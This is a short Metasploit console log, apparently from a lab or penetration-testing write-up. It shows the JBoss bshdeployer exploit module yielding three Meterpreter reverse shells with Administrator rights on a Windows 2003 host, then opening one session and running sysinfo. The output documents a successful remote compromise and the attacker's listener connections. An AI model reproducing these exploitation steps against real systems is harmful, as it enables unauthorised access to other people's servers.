 msf5 exploit(multi/http/jboss_bshdeployer) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter java/windows Administrator @ a-7474d33154f24 192.168.191.11:443 -> 192.168.191.16:1060 (192.168.191.16)
2 meterpreter java/windows Administrator @ a-7474d33154f24 192.168.191.11:2333 -> 192.168.191.16:1090 (192.168.191.16)
3 meterpreter java/windows Administrator @ a-7474d33154f24 192.168.191.11:6666 -> 192.168.191.16:1108 (192.168.191.16)
msf5 exploit(multi/http/jboss_bshdeployer) > sessions 3
[*] Starting interaction with 3...
meterpreter > sysinfo
Computer : a-7474d33154f24
OS : Windows 2003 5.2 (x86)
Meterpreter : java/windows
meterpreter >